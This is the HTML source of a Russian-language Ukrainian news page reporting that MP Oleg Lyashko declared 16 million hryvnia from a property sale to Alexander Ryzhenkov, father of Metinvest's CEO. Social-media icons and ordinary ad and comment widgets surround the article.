                            <path class="st8" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M25,8.9c-0.7,0.3-1.5,0.5-2.2,0.6c0.8-0.5,1.4-1.3,1.7-2.2  c-0.8,0.5-1.6,0.8-2.5,1C21.3,7.5,20.3,7,19.2,7c-2.2,0-3.9,1.8-3.9,3.9c0,0.3,0,0.6,0.1,0.9c-3.2-0.2-6.1-1.7-8-4.1  C7,8.3,6.8,9,6.8,9.7c0,1.4,0.8,2.6,1.9,3.3C8,13,7,12.8,7,12.5c0,0,0,0,0,0c0,1.9,1.2,3.5,3,3.9c-0.3,0.1-0.7,0.1-1.1,0.1  c-0.3,0-0.5,0-0.8-0.1c0.5,1.6,1.9,2.7,3.6,2.7c-1.3,1.1-3,1.7-4.8,1.7c-0.3,0-0.6,0-0.9-0.1c1.7,1.1,3.8,1.8,6,1.8  c7.2,0,11.1-6,11.1-11.2c0-0.2,0-0.3,0-0.5C23.8,10.3,24.5,9.6,25,8.9z"/>
                            <path class="st9" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-youtube">
                    <a href="https://www.youtube.com/channel/UCuO-tm_97KtAbwfbFcpZc7w/featured?">
                        <svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                            viewBox="0 0 52 29.969" enable-background="new 0 0 52 29.969" xml:space="preserve">
                            <g>
                                <defs>
                                        <rect id="SVGID_1_" y="-0.016" width="52" height="30"/>
                                </defs>
                                <clipPath id="SVGID_2_">
                                        <use xlink:href="#SVGID_1_"  overflow="visible"/>
                                </clipPath>
                                <path clip-path="url(#SVGID_2_)" fill="#FF0000" d="M30-0.016v30H5c-2.8,0-5-2.2-5-5v-20c0-2.8,2.2-5,5-5H30z"/>
                                <path clip-path="url(#SVGID_2_)" fill="#BBBBBB" d="M47,11.984H36v-3h11V11.984z M47,16.984H36v-3h11V16.984z M44,21.984h-8v-3h8
                                        V21.984z M47-0.016H32v30h15c2.8,0,5-2.2,5-5v-20C52,2.185,49.8-0.016,47-0.016z"/>
                            </g>
                        <polygon fill="#FFFFFF" points="25.708,14.629 7.476,25.167 7.476,4.092 "/>
                        </svg>
                    </a>
                </div>
<!--

				<div class="reed-us-buttons-button reed-us-buttons-google_plus">
                    <a href="https://plus.google.com/112682914742026013929">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st4{fill:#D93B2B;}
                                .st5{fill:#BBBBBB;}
                            </style>
                            <path class="st4" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M12.9,13.1c-0.1,0-0.3,0.1-0.4,0.1c-1,0-2-1-2.4-2.4  c-0.2-0.8-0.2-1.5,0-2.2c0.2-0.7,0.6-1.1,1.2-1.3c0.1,0,0.3-0.1,0.4-0.1c1.2,0,2,0.5,2.5,2.2C14.7,11.1,14,12.8,12.9,13.1z   M17.2,19.4c0-1.8-1.2-2.9-2.1-3.7c-0.5-0.5-1-0.9-1-1.3c0-0.4,0.3-0.7,0.8-1.1c0.7-0.6,1.3-1.5,1.3-3.2c0-1.5-0.2-2.5-1.4-3.1  c0.1-0.1,0.4-0.1,0.6-0.1C16.2,6.7,17,6.6,17,6.1V6h-4.4c0,0-4.7,0.2-4.7,4.5c0,1.5,0.5,2.6,1.5,3.3c0.8,0.5,1.7,0.6,2.2,0.6  c0.1,0,0.2-0.2,0.3-0.2c0,0-0.2,0.8,0.6,1.8h0C11.2,16,7,16.5,7,20c0,3.6,3.9,4,4.7,4c0.1,0,0.1,0,0.1,0c0,0,0.1,0,0.2,0  c0.5,0,1.8-0.1,3-0.7C16.5,22.6,17.2,21.2,17.2,19.4z M25,13h-3v-3h-2v3h-3v2h3v3h2v-3h3V13z M15.4,19.7c0.1,1.4-1.1,2.5-2.9,2.6  c-1.8,0.1-3.4-0.7-3.4-2.1c0-0.7,0.3-1.4,0.8-1.9c0.6-0.5,1.4-0.9,2.3-0.9c0.1,0,0.2,0,0.3,0C14.2,17.3,15.3,18.4,15.4,19.7z"/>
                            <path class="st5" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div> -->

                <div class="reed-us-buttons-button reed-us-buttons-telegram">
                    <a href="https://t.me/oligarhmedia">
                        <svg version="1.1" id="Layer_t" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 219.461 55.532 32.038" enable-background="new 0 219.461 55.532 32.038" xml:space="preserve">
							<path fill="#1892D6" d="M32.037,219.461v32.038H5.339c-2.99,0-5.339-2.35-5.339-5.34v-21.358c0-2.99,2.349-5.34,5.339-5.34H32.037
								L32.037,219.461z"/>
							<path fill="#BBBBBB" d="M50.193,219.461H34.174v32.038h16.019c2.99,0,5.34-2.35,5.34-5.34v-21.358
								C55.532,221.811,53.183,219.461,50.193,219.461z M46.989,242.956h-8.543v-3.204h8.543V242.956z M50.193,237.616H38.446v-3.204
								h11.747V237.616z M50.193,232.276H38.446v-3.204h11.747V232.276z"/>
							<g id="Layer_x0020_1">
								<g id="_445047880">
									<g>
										<path fill="#CCD8E6" d="M23.614,228.834c0.203-0.406,0.609-0.406,0.609-1.015c-0.812,0-1.421,0.608-1.826,0.812l-13.596,8.522
											l2.638,8.319c0.405-0.405,0.405-0.812,0.405-1.623c0-0.405,0.203-1.218,0.203-1.624v-1.42c0.203-0.202,0.203-0.405,0.203-0.812
											c0-0.202,0-0.405,0-0.608c0.203-0.405,0.406-0.203,0.609-0.609C15.903,235.53,20.164,231.878,23.614,228.834z"/>
										<path fill="#FEFEFE" d="M2.105,234.719l6.696,2.435l14.204-8.929c0.406-0.202,0.812-0.405,1.218-0.405
											c0,0.608-0.812,1.218-1.218,1.623c-3.044,2.638-8.117,6.493-10.755,9.538l2.436,1.825c0.405,0,1.42,1.015,1.623,1.218
											c0.406,0.202,2.029,1.421,2.232,1.826c0.405,0,0.405,0.203,0.608,0.406l2.029,1.42c0.812,0.608,1.623,1.624,3.044,0.608
											l4.464-20.291c0.608-3.45-1.015-2.841-3.247-2.029l-22.727,9.131C1.902,233.501,1.09,234.516,2.105,234.719z"/>
										<path fill="#ABBDD5" d="M11.439,245.473l0.203,0.203c0.406,0,0.812-0.203,1.218-0.608l3.449-3.044
											c-0.203-0.203-1.218-1.218-1.623-1.218l-2.436-1.825L11.439,245.473z"/>
									</g>
								</g>
							</g>
						</svg>
                    </a>
                </div>
			</div>
					</div>
		          </div>
            <div id="show-mobile">
                		<div class="post-share single-post-share top-share clearfix">
      <div class="post-share-buttons-block">
											<div class="post-share-buttons-title">Поделиться:</div>
							<ul class="social-share-list clearfix">
				<li class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https://oligarh.media/?p=74217" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-facebook"></i></a></li><li class="social-item twitter"><a href="https://twitter.com/share?text=Олег Ляшко получил 16 млн гривен от отца гендиректора &#8220;Метинвеста&#8221; @OligarhUA&url=https://oligarh.media/?p=74217" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-twitter"></i></a></li><li class="social-item vk"><a href="http://vkontakte.ru/share.php?url=https://oligarh.media/?p=74217" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-vk','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-vk"></i></a></li><li class="social-item fb_messenger"><a href="fb-messenger://share/?link= https%3A%2F%2Foligarh.media%2F%3Fp%3D74217&app_id=247020349143824" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-fb_messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                                <style type="text/css">
                                    .st1{fill:#2D5F9A;}
                                </style>
                                <g>
                                    <path class="st1" d="M15,0C6.7,0,0,6.7,0,15s6.7,15,15,15s15-6.7,15-15C30,6.7,23.3,0,15,0z M15.1,21.8c-0.8,0-1.6-0.1-2.3-0.3   L10,23v-2.8c-2-1.3-2.9-3.4-2.9-5.7c0-4.1,3.6-7.3,7.9-7.3s7.9,3.3,7.9,7.3C23,18.5,19.5,21.8,15.1,21.8z"/>
                                    <polygon class="st1" points="14.3,12.4 10,17 13.9,14.9 15.9,17 20.2,12.4 16.3,14.6  "/>
                                </g>
                                </svg></a></li><li class="social-item viber"><a href="viber://forward?text=Олег Ляшко получил 16 млн гривен от отца гендиректора &#8220;Метинвеста&#8221; https://oligarh.media/?p=74217" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-viber','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                            <style type="text/css">
                                .st0{fill:#7B519B;}
                            </style>
                            <path class="st0" d="M15,0C6.7,0,0,6.7,0,15c0,8.3,6.7,15,15,15c8.3,0,15-6.7,15-15C30,6.7,23.3,0,15,0z M14.3,7.9  c0.1-0.1,0.2-0.1,0.6-0.1c0.2,0,0.5,0,0.7,0.1c0.9,0.1,1.6,0.3,2.4,0.7C18.8,9,19.3,9.3,20,10c0.6,0.6,1,1.1,1.3,1.8  c0.5,1,0.8,2.2,0.8,3.6c0,0.5,0,0.6-0.1,0.7c-0.2,0.3-0.6,0.2-0.8-0.1c0-0.1-0.1-0.2-0.1-0.5c0-0.6-0.1-0.9-0.1-1.4  c-0.3-1.7-1.1-3-2.4-4c-1.1-0.8-2.2-1.2-3.7-1.3c-0.5,0-0.6,0-0.7-0.1C14.1,8.5,14.1,8.1,14.3,7.9z M17.4,11.3  c-0.5-0.3-1.3-0.5-2-0.6c-0.3,0-0.4-0.1-0.5-0.2c-0.1-0.2-0.2-0.4,0-0.6c0.1-0.2,0.3-0.2,1-0.2c1.6,0.2,2.8,1,3.6,2.2  c0.4,0.7,0.7,1.5,0.8,2.3c0,0.3,0,0.9,0,1c0,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.3,0-0.4,0c-0.2-0.1-0.3-0.3-0.3-0.7  c0-0.7-0.2-1.4-0.5-1.9C18.5,12.2,18,11.6,17.4,11.3z M18.3,14.7c-0.2,0.1-0.4,0.1-0.6,0c-0.1-0.1-0.2-0.2-0.2-0.5  c0-0.4-0.1-0.6-0.2-0.8C17,13,16.6,12.7,16,12.6c-0.3,0-0.4-0.1-0.5-0.2c-0.2-0.2-0.1-0.6,0.1-0.7c0.1,0,0.1-0.1,0.4,0  c0.1,0,0.3,0,0.4,0.1c0.5,0.1,0.9,0.3,1.2,0.6c0.4,0.4,0.7,0.9,0.8,1.6C18.5,14.4,18.4,14.6,18.3,14.7z M22.2,21.6  c-0.2,0.5-0.9,1.4-1.5,1.8c-0.5,0.4-0.8,0.5-1.2,0.5c-0.4,0-0.5,0-1-0.2c-3.6-1.5-6.6-3.7-8.9-6.8c-1.2-1.6-2.1-3.3-2.8-5  c-0.4-1-0.4-1.4-0.1-2c0.1-0.2,0.7-0.8,1.1-1.1c0.7-0.5,1-0.7,1.2-0.7c0.2,0,0.5,0,0.6,0.1c0.1,0,0.2,0.1,0.3,0.2  c0.5,0.3,1.9,2.1,2.3,3c0.3,0.5,0.3,0.9,0.3,1.1c-0.1,0.3-0.2,0.5-0.8,0.9c-0.2,0.2-0.5,0.4-0.5,0.5c-0.1,0.1-0.2,0.4-0.2,0.6  c0,0.4,0.3,1.2,0.7,1.8c0.3,0.5,0.8,1.1,1.3,1.5c0.6,0.5,1.1,0.9,1.7,1.2c0.8,0.4,1.2,0.5,1.6,0.3c0.1,0,0.2-0.1,0.2-0.1  c0,0,0.2-0.3,0.4-0.5c0.4-0.5,0.5-0.6,0.8-0.7c0.4-0.1,0.7-0.1,1.1,0.1c0.3,0.1,0.9,0.5,1.3,0.8c0.5,0.4,1.7,1.3,1.8,1.5  C22.3,20.7,22.3,21.1,22.2,21.6z"/>
                            </svg></a></li><li class="social-item telegram"><a href="https://telegram.me/share/url?url=https://oligarh.media/?p=74217&text=Олег Ляшко получил 16 млн гривен от отца гендиректора &#8220;Метинвеста&#8221;" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-send"></i></a></li>			</ul>
      </div>
			<div class="reed-us-buttons-block">
				<div class="reed-us-buttons-title">Читайте нас:</div>
				<div class="reed-us-buttons-button reed-us-buttons-facebook">
                    <a href="https://www.facebook.com/oligarh.media">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st6{fill:#2D5F9A;}
                                .st7{fill:#BBBBBB;}
                            </style>
                            <path class="st6" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M19.4,11h-2.8l0-1.7c0-0.8,0.1-1.3,1.2-1.3H19V5h-2.1  c-3,0-3.7,1.5-3.7,4.1l0,1.8l-2.3,0V14h2v9h3.6l0-9l2.5,0L19.4,11z"/>
                            <path class="st7" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-twitter">
                    <a href="https://twitter.com/OligarhUA">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st8{fill:#53C7FF;}
                                .st9{fill:#BBBBBB;}
                            </style>
                            <path class="st8" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M25,8.9c-0.7,0.3-1.5,0.5-2.2,0.6c0.8-0.5,1.4-1.3,1.7-2.2  c-0.8,0.5-1.6,0.8-2.5,1C21.3,7.5,20.3,7,19.2,7c-2.2,0-3.9,1.8-3.9,3.9c0,0.3,0,0.6,0.1,0.9c-3.2-0.2-6.1-1.7-8-4.1  C7,8.3,6.8,9,6.8,9.7c0,1.4,0.8,2.6,1.9,3.3C8,13,7,12.8,7,12.5c0,0,0,0,0,0c0,1.9,1.2,3.5,3,3.9c-0.3,0.1-0.7,0.1-1.1,0.1  c-0.3,0-0.5,0-0.8-0.1c0.5,1.6,1.9,2.7,3.6,2.7c-1.3,1.1-3,1.7-4.8,1.7c-0.3,0-0.6,0-0.9-0.1c1.7,1.1,3.8,1.8,6,1.8  c7.2,0,11.1-6,11.1-11.2c0-0.2,0-0.3,0-0.5C23.8,10.3,24.5,9.6,25,8.9z"/>
                            <path class="st9" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-youtube">
                    <a href="https://www.youtube.com/channel/UCuO-tm_97KtAbwfbFcpZc7w/featured?">
                        <svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                            viewBox="0 0 52 29.969" enable-background="new 0 0 52 29.969" xml:space="preserve">
                            <g>
                                <defs>
                                        <rect id="SVGID_1_" y="-0.016" width="52" height="30"/>
                                </defs>
                                <clipPath id="SVGID_2_">
                                        <use xlink:href="#SVGID_1_"  overflow="visible"/>
                                </clipPath>
                                <path clip-path="url(#SVGID_2_)" fill="#FF0000" d="M30-0.016v30H5c-2.8,0-5-2.2-5-5v-20c0-2.8,2.2-5,5-5H30z"/>
                                <path clip-path="url(#SVGID_2_)" fill="#BBBBBB" d="M47,11.984H36v-3h11V11.984z M47,16.984H36v-3h11V16.984z M44,21.984h-8v-3h8
                                        V21.984z M47-0.016H32v30h15c2.8,0,5-2.2,5-5v-20C52,2.185,49.8-0.016,47-0.016z"/>
                            </g>
                        <polygon fill="#FFFFFF" points="25.708,14.629 7.476,25.167 7.476,4.092 "/>
                        </svg>
                    </a>
                </div>
<!--

				<div class="reed-us-buttons-button reed-us-buttons-google_plus">
                    <a href="https://plus.google.com/112682914742026013929">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st4{fill:#D93B2B;}
                                .st5{fill:#BBBBBB;}
                            </style>
                            <path class="st4" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M12.9,13.1c-0.1,0-0.3,0.1-0.4,0.1c-1,0-2-1-2.4-2.4  c-0.2-0.8-0.2-1.5,0-2.2c0.2-0.7,0.6-1.1,1.2-1.3c0.1,0,0.3-0.1,0.4-0.1c1.2,0,2,0.5,2.5,2.2C14.7,11.1,14,12.8,12.9,13.1z   M17.2,19.4c0-1.8-1.2-2.9-2.1-3.7c-0.5-0.5-1-0.9-1-1.3c0-0.4,0.3-0.7,0.8-1.1c0.7-0.6,1.3-1.5,1.3-3.2c0-1.5-0.2-2.5-1.4-3.1  c0.1-0.1,0.4-0.1,0.6-0.1C16.2,6.7,17,6.6,17,6.1V6h-4.4c0,0-4.7,0.2-4.7,4.5c0,1.5,0.5,2.6,1.5,3.3c0.8,0.5,1.7,0.6,2.2,0.6  c0.1,0,0.2-0.2,0.3-0.2c0,0-0.2,0.8,0.6,1.8h0C11.2,16,7,16.5,7,20c0,3.6,3.9,4,4.7,4c0.1,0,0.1,0,0.1,0c0,0,0.1,0,0.2,0  c0.5,0,1.8-0.1,3-0.7C16.5,22.6,17.2,21.2,17.2,19.4z M25,13h-3v-3h-2v3h-3v2h3v3h2v-3h3V13z M15.4,19.7c0.1,1.4-1.1,2.5-2.9,2.6  c-1.8,0.1-3.4-0.7-3.4-2.1c0-0.7,0.3-1.4,0.8-1.9c0.6-0.5,1.4-0.9,2.3-0.9c0.1,0,0.2,0,0.3,0C14.2,17.3,15.3,18.4,15.4,19.7z"/>
                            <path class="st5" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div> -->

                <div class="reed-us-buttons-button reed-us-buttons-telegram">
                    <a href="https://t.me/oligarhmedia">
                        <svg version="1.1" id="Layer_t" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 219.461 55.532 32.038" enable-background="new 0 219.461 55.532 32.038" xml:space="preserve">
							<path fill="#1892D6" d="M32.037,219.461v32.038H5.339c-2.99,0-5.339-2.35-5.339-5.34v-21.358c0-2.99,2.349-5.34,5.339-5.34H32.037
								L32.037,219.461z"/>
							<path fill="#BBBBBB" d="M50.193,219.461H34.174v32.038h16.019c2.99,0,5.34-2.35,5.34-5.34v-21.358
								C55.532,221.811,53.183,219.461,50.193,219.461z M46.989,242.956h-8.543v-3.204h8.543V242.956z M50.193,237.616H38.446v-3.204
								h11.747V237.616z M50.193,232.276H38.446v-3.204h11.747V232.276z"/>
							<g id="Layer_x0020_1">
								<g id="_445047880">
									<g>
										<path fill="#CCD8E6" d="M23.614,228.834c0.203-0.406,0.609-0.406,0.609-1.015c-0.812,0-1.421,0.608-1.826,0.812l-13.596,8.522
											l2.638,8.319c0.405-0.405,0.405-0.812,0.405-1.623c0-0.405,0.203-1.218,0.203-1.624v-1.42c0.203-0.202,0.203-0.405,0.203-0.812
											c0-0.202,0-0.405,0-0.608c0.203-0.405,0.406-0.203,0.609-0.609C15.903,235.53,20.164,231.878,23.614,228.834z"/>
										<path fill="#FEFEFE" d="M2.105,234.719l6.696,2.435l14.204-8.929c0.406-0.202,0.812-0.405,1.218-0.405
											c0,0.608-0.812,1.218-1.218,1.623c-3.044,2.638-8.117,6.493-10.755,9.538l2.436,1.825c0.405,0,1.42,1.015,1.623,1.218
											c0.406,0.202,2.029,1.421,2.232,1.826c0.405,0,0.405,0.203,0.608,0.406l2.029,1.42c0.812,0.608,1.623,1.624,3.044,0.608
											l4.464-20.291c0.608-3.45-1.015-2.841-3.247-2.029l-22.727,9.131C1.902,233.501,1.09,234.516,2.105,234.719z"/>
										<path fill="#ABBDD5" d="M11.439,245.473l0.203,0.203c0.406,0,0.812-0.203,1.218-0.608l3.449-3.044
											c-0.203-0.203-1.218-1.218-1.623-1.218l-2.436-1.825L11.439,245.473z"/>
									</g>
								</g>
							</g>
						</svg>
                    </a>
                </div>
			</div>
					</div>
		            </div>
        </div>

      </div>
			<div class="entry-content clearfix single-post-content" itemprop="articleBody">
				<style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div id="fb-root"></div><p style="text-align: justify;"><em><strong>Глава Радикальной партии Олег Ляшко продал имущества на 16 миллионов гривен. Об этом <a href="https://oligarh.media">&#8220;ОЛИГАРХ&#8221;</a> узнал из сообщения <a href="https://www.pravda.com.ua/rus/news/2018/08/2/7188119/">&#8220;Украинской правды&#8221;</a> со ссылкой на соответствующие   <a href="https://public.nazk.gov.ua/declaration/1307996e-66f4-425a-8f12-f2c5b4621e8b" target="_blank" rel="noopener noreferrer">изменения</a> в имущественном положении, которые нардеп внес в Единый реестр деклараций.</strong></em></p>
<p style="text-align: justify;">В частности, он отметил &#8220;доход от отчуждения недвижимого имущества&#8221; на 16 миллионов.</p>
<p style="text-align: justify;">Покупателем указан гражданин Украины Рыженков Александр Николаевич.</p>
<p style="text-align: justify;">Ранее главный &#8220;радикал&#8221; уже продавал ему квартиру,напоминают журналисты</p>
<p style="text-align: justify;">Тогда он подтвердил, что речь идет именно об экс-регионале, близком к бизнесмену, бывшему депутату и основному спонсору &#8220;Партии регионов&#8221; Ахметову.</p>
<div class="betteradscontainer betterads-clearfix  betterads-post-inline betterads-align-center betterad-column-1 betterads-float-center">
<div id="betterad-51405-1422127457696bed5fdeb7e" class="betterad-container betterad-type-custom_code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="51405" data-type="custom_code"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-2157695419828066"
     data-ad-slot="8709507262"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>
<p style="text-align: justify;">Александр Рыженков – бывший депутат Верховной Рады от &#8220;Партии регионов&#8221; и отец Юрия Рыженкова.</p>
<p style="text-align: justify;">Последний является генеральным директором ООО &#8220;Метинвест Холдинг&#8221; – компании, принадлежащей Ринату Ахметову и его бизнес-партнеру, народному депутату Вадиму Новинскому.</p>
<p>Как сообщалось ранее, <a href="https://oligarh.media/2018/07/05/lyashko-prigodilsya-ahmetovu/">Радикальная партия открыто проваливает законопроекты, невыгодные Ринату Ахметову, и лоббирует те, что нужны олигарху</a><div class="h5ab-print-button-container"><div class="h5ab-print-button h5ab-print-button-right" style="cursor: pointer; color: #555"><i class="fa fa-print fa-lg"></i>
							<span>Напечатать</span></div></div>
<a class="author-sign" href="https://oligarh.media/author?author_id=16">Павел Полтавченко</a><br> <a class="author-sign author-sign-black" href="https://oligarh.media/">«ОЛИГАРХ»</a><div class="clearfix"></div><div class='heateorFfcClear'></div><div style='width:100%;text-align:left;' class='heateor_ffc_facebook_comments'><h4 class='heateor_ffc_facebook_comments_title' style='padding:10px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;' ></h4><script type="text/javascript">!function(e,n,t){var o,c=e.getElementsByTagName(n)[0];e.getElementById(t)||(o=e.createElement(n),o.id=t,o.src="//connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.9",c.parentNode.insertBefore(o,c))}(document,"script","facebook-jssdk");</script><div class="fb-comments" data-href="https://oligarh.media/2018/08/02/oleg-lyashko-poluchil-16-mln-griven-ot-ottsa-gendirektora-metinvesta/" data-colorscheme="light" data-numposts="" data-width="100%" data-order-by="social" ></div></div><div class='heateorFfcClear'></div>
				<div class="author-block"></div>
			</div>
				<div class="entry-terms post-tags clearfix">
		<span class="terms-label"><i class="fa fa-tags"></i></span>
		<a href="https://oligarh.media/tag/aleksandr-ryzhenkov/" rel="tag">Александр Рыженков</a><a href="https://oligarh.media/tag/vadim-novinskij/" rel="tag">Вадим Новинский</a><a href="https://oligarh.media/tag/metinvest/" rel="tag">Метинвест</a><a href="https://oligarh.media/tag/nedvizhimost/" rel="tag">недвижимость</a><a href="https://oligarh.media/tag/obshhestvo/" rel="tag">общество</a><a href="https://oligarh.media/tag/oleg-lyashko/" rel="tag">Олег Ляшко</a><a href="https://oligarh.media/tag/rinat-ahmetov/" rel="tag">Ринат Ахметов</a><a href="https://oligarh.media/tag/yurij-ryzhenkov/" rel="tag">Юрий Рыженков</a>	</div>
		<div class="post-share single-post-share bottom-share clearfix">
      <div class="post-share-buttons-block">
											<div class="post-share-buttons-title">Поделиться:</div>
							<ul class="social-share-list clearfix">
				<li class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https://oligarh.media/?p=74217" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-facebook"></i></a></li><li class="social-item twitter"><a href="https://twitter.com/share?text=Олег Ляшко получил 16 млн гривен от отца гендиректора &#8220;Метинвеста&#8221; @OligarhUA&url=https://oligarh.media/?p=74217" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-twitter"></i></a></li><li class="social-item vk"><a href="http://vkontakte.ru/share.php?url=https://oligarh.media/?p=74217" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-vk','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-vk"></i></a></li><li class="social-item fb_messenger"><a href="fb-messenger://share/?link= https%3A%2F%2Foligarh.media%2F%3Fp%3D74217&app_id=247020349143824" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-fb_messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                                <style type="text/css">
                                    .st1{fill:#2D5F9A;}
                                </style>
                                <g>
                                    <path class="st1" d="M15,0C6.7,0,0,6.7,0,15s6.7,15,15,15s15-6.7,15-15C30,6.7,23.3,0,15,0z M15.1,21.8c-0.8,0-1.6-0.1-2.3-0.3   L10,23v-2.8c-2-1.3-2.9-3.4-2.9-5.7c0-4.1,3.6-7.3,7.9-7.3s7.9,3.3,7.9,7.3C23,18.5,19.5,21.8,15.1,21.8z"/>
                                    <polygon class="st1" points="14.3,12.4 10,17 13.9,14.9 15.9,17 20.2,12.4 16.3,14.6  "/>
                                </g>
                                </svg></a></li><li class="social-item viber"><a href="viber://forward?text=Олег Ляшко получил 16 млн гривен от отца гендиректора &#8220;Метинвеста&#8221; https://oligarh.media/?p=74217" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-viber','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                            <style type="text/css">
                                .st0{fill:#7B519B;}
                            </style>
